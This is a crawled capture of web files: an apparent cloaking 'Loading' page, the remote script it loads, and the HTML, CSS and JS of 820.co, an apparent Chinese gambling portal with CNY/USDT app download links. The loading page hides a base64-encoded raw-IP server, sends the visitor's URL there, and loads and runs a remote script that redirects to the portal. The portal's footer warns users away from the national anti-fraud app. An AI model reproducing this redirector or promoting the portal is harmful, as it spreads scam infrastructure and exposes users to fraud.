

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://82043399.com/page_2.html
body_size: 724
content:
<html><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Loading</title></head><body><script>function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}var z=btoa('u='+W(location.href)+'&p='+location.pathname+location.search),u=atob('aHR0cDovLzE1NC4xMi41NC4yMDA6ODg2'),t,L=function(){t&&clearTimeout(t);location.href=u+'/?z='+z};function C(){var a=navigator.userAgent.toLowerCase();return['ucbrowser','ucweb','quark'].some(function(v){return~a.indexOf(v)})}C()?L():(function(){var s=document.createElement('script');t=setTimeout(L,2e3);s.src=u+'/z/'+z+'.js';s.onload=function(){clearTimeout(t)};s.onerror=L;document.head.appendChild(s)})()</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://820.co/
body_size: 993
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta property="og:type" content="820.COM">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=0.5,user-scalable=no,viewport-fit=cover">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="format-detection" content="telephone=no, email=no">
<meta name="robots" content="index,follow">
<title>820.COM</title>
<link rel="stylesheet" href="static/style.css?v=2025103103" />
</head>
<body>
<div class="bg pagewidth"><img src="static/bg.png" /></div>
<div class="wrap pagewidth">
 <div class="header">  
  <div class="logo"><a href="./"><img src="static/logo.png" /></a></div>  
 </div><div class="clear"></div>
 <img class="banner" src="static/banner.webp" />
<div class="item zise1">  
  <a href="/wz/am.php" target="_blank"><img src="static/btn2.png" /></a>
</div>
 <div class="item zise1 cunbox">  
  <a href="/wz/820u.php" target="_blank"><img src="static/btn1.png" /></a>
  <div class="dongtu"></div>
</div>

<div class="item zise2 app-qrcodebox">
   <a href="javascript:;"><img src="static/btn3.png" /></a>
   <div class="app-wrap hidden">
   <div class="app-container">
    <div class="app-header">
      <span>下载APP</span>
      <span>随时随地</span>
      <span>畅玩娱乐</span>
    </div>
    <div class="app-cards">
      <div class="app-card">
        <div class="app-img"><img src="static/qrcode.png" /></div>
        <a class="app-btn" href="https://amylcgly.app8204.com:9010" target="_blank">CNY 立即下载</a>
      </div>
      <div class="app-card">
        <div class="app-img"><img src="static/qraaa.png" /></div>
        <a class="app-btn" href="https://uuu.820u.app:5029" target="_blank">USDT 立即下载</a>
      </div>
    </div>
  </div>
  </div>
   
   
   
   
</div>

<div class="item zise2">
 <a href="https://d89kktc1.8dlcvz73.com/78df9e2b38ddffd95e429bjkfle-keli8cd8f395e625b4842f1fa2cd44a98638a9601493b4009c0834174d310aab71a2" target="_blank"><img src="static/btn4.png" /></a>
</div>
 
</div>
<div class="footer pagewidth">
 <div class="tips">为了您的隐私安全，请勿与【国家反诈中心APP】同设备使用</div>
</div>
<script src="static/script.js?v=20251107"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://820.co/static/style.css?v=2025103103
body_size: 1277
content:
*{margin:0;padding:0;border:0;box-sizing:border-box}
body{font-size:14px;color:#333;background:#0a0012}
a,a:hover{text-decoration:none;color:#333;font-size:14px}
.clear{clear:both}
.pagewidth{max-width:460px}
.bg{position:fixed;z-index:-1;width:100%;margin:0 auto;top:0;left:0;right:0;height:100%}
.bg img{width:100%;object-fit:cover;height:100%}
.wrap{width:100%;margin:0 auto}
.wrap .header{width:100%;padding-top:10px;box-sizing:content-box;text-align:center}
.wrap .header .logo img{height:60px}
.wrap .banner{text-align:center;width:100%;margin:15px auto;display:block}
.item{transform:scale(.85);display:flex;justify-content:space-between;align-items:center;border-radius:30px;padding:10px 15px;margin-left:0;margin-right:0;margin-bottom:0;transition:all .3s ease;z-index:10;position:relative}
.item.active{background:rgba(255,255,255,.25);border-color:#4cd964;box-shadow:0 0 15px rgba(76,217,100,.5)}
.brand{display:flex;align-items:center;font-weight:700}
.brand img{height:40px;margin-right:10px}
.action{border:none;border-radius:20px;padding:8px 20px;font-weight:700;cursor:pointer;transition:all .3s ease}
.zise1{border:2px solid #007bff;background:linear-gradient(90deg,#6a0dad,#9c27b0);background:url(btnbg1.png) no-repeat;background-size:100% 100%;height:75px;padding:0 15px;border:0}
.zise1 .brand{color:#007bff}
.zise1 .action{background:linear-gradient(to right,#007bff,#0069d9);background:url(btnbg3.png) no-repeat;background-size:cover;text-align:center;color:#fff}
.zise1 span{position:absolute;top:4px;right:-45px;background:red;color:#96ff11;transform:rotate(45deg);width:129px;text-align:center;height:35px;line-height:35px;letter-spacing:1px;font-size:14px;display:none}
.zise2{border:2px solid #b387e1;background:linear-gradient(to right,#6613bd,#6613bd);text-align:center;display:block;background:url(btnbg2.png) no-repeat;background-size:100% 100%;height:75px;line-height:75px;padding:0 15px;border:0}
.zise2 img{width:36px;vertical-align:middle}
.zise2 a{color:#fff;font-size:16px}
.footer{width:100%;margin:15px auto 0;text-align:center}
.footer .tips{color:#fff}
.app-qrcodebox .app-wrap{position:absolute;bottom:78px;left:0;right:0;margin:0 auto;width:95%;border:2px solid #b387e1;border-radius:22px;line-height:normal}
.app-container{position:relative;width:100%;padding:20px;background-color:#3a1c5c;border-radius:20px;box-shadow:0 0 20px rgba(255,0,255,.5)}
.app-header{display:flex;justify-content:center;gap:20px;margin-bottom:20px}
.app-header span{font-size:18px;color:#f8d090;font-weight:700}
.app-cards{display:flex;justify-content:space-between;gap:20px}
.app-card{flex:1;display:flex;flex-direction:column;gap:10px}
.app-img{width:100%;height:auto;background-color:#fff;border:2px solid #5a2c7c;border-radius:8px;padding:10px;}
.app-img img{width:100%;height:auto;max-height:180px;object-fit:contain;}
.app-btn{padding:13px 0;background:linear-gradient(to right,#d866f8,#f182f6);border:none;border-radius:20px;color:#fff;font-size:16px;font-weight:700;cursor:pointer;background:url(btnbg3.png) no-repeat;background-size:cover}
.app-container::after{content:"";position:absolute;bottom:-10px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #c06ee6}
.app-wrap.hidden{display:none}
.appdown-title{font-weight:700}
.zise1{background:0 0;padding:0;height:auto;margin:0 auto}
.zise1 img{width:100%}
.zise2{background:0 0;padding:0;height:auto;margin:0 auto}
.zise2 img{width:100%}
.zise1{margin-bottom:-10px}
.zise2{margin-bottom:-5px}
.cunbox .dongtu{background:url(Label.gif) no-repeat;width:95px;height:36px;background-size:auto 100%;position:absolute;top:-10px;right:-10px}
@keyframes fadeIn{from{opacity:0;transform:translateY(20px)}
to{opacity:1;transform:translateY(0)}
}
@media screen and (max-width:799px){.wrap .banner{width:80%}
.zise1{margin-bottom:-12px}
.zise2{margin-bottom:-8px}
.footer{font-size:12px}
.app-img img{max-height:none;}
}
@media screen and (max-width:600px){.wrap .banner{width:75%}
.footer{font-size:12px}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://154.12.54.200:886/z/dT1sbXRoJTJFMl9lZ2FwL21vYyUyRTk5MzM0MDI4Ly86cHR0aCZwPS9wYWdlXzIuaHRtbA==.js
body_size: 55
content:
(function(){window.location.href="https://820.co";})();

--- FILE ---
content_type: application/javascript
request_url: https://820.co/static/script.js?v=20251107
body_size: 387
content:
 // 获取按钮和内容区域元素
        const button = document.querySelector('.app-qrcodebox');
        const content = document.querySelector('.app-wrap');
        
        // 添加点击事件监听器
        button.addEventListener('click', function() {
            // 检查内容区域是否显示
            if (content.classList.contains('hidden')) {
                // 如果隐藏，则显示
                content.classList.remove('hidden');
            } else {
                // 如果显示，则隐藏
                content.classList.add('hidden');
            }
        });